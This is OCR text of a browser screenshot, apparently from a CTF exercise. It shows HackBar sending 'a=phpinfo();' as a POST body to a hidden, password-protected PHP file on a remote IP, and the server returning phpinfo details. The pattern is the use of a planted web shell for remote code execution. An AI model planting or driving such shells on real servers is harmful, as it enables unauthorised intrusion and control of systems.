 不安全 1.15.224.114:9003/.atmujie.php?password=atmujie
应用 搜索 常用 题库 搜索 工具 学习网站 学习文档 测试 比赛 WP
PHP Version 5.5.9-1ubuntu4.29
php
System Linux fac94fe8877b 4.15.0-142-generic #146-Ubuntu SMP Tue Apr 13 01:11:19
UTC 2021 x86_64
Build Date Apr 22 2019 18:33:42
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration File /etc/php5/apache2
(php.ini) Path
Loaded /etc/php5/apache2/php.ini
Configuration File
Scan this dir for /etc/php5/apache2/conf.d
additional .ini files
Additional .ini /etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d/10-pdo.ini,
files parsed /etc/php5/apache2/conf.d/20-json.ini, /etc/php5/apache2/conf.d/20-mysql.ini,
/etc/php5/apache2/conf.d/20-mysqli.ini, /etc/php5/apache2/conf.d/20-
pdo_mysql.ini, /etc/php5/apache2/conf.d/20-readline.ini
PHP API 20121113
Elements Console Sources HackBar Network Performance Memory Application Lighthouse EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://1.15.224.114:9003/.atmujie.php?password=atmujie
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
a=phpinfo%28%29%3B